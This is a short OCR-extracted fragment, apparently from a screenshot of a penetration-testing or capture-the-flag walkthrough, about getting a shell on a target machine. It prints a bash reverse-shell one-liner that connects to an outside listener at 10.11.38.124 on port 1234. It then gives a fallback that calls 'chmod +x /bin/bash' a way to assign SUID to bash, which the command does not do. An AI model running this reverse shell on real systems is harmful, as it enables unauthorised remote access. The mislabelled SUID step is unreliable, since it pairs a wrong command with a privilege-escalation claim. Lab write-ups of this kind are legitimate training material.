
The command
bash -i >&
/dev/tcp/10.11.38.124/1234 0>&1
may not
work. In this case, it is possible to assign a
SUID
to
bash
with this
command
:
chmod +x /bin/bash